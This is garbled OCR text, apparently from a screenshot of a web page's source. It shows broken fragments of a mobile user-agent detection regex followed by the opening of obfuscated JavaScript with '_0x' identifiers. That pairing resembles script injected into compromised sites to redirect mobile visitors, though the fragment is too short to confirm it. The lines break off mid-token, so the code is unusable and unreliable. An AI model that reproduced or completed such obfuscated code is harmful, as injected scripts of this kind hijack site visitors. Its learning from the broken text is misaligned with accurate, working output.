
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446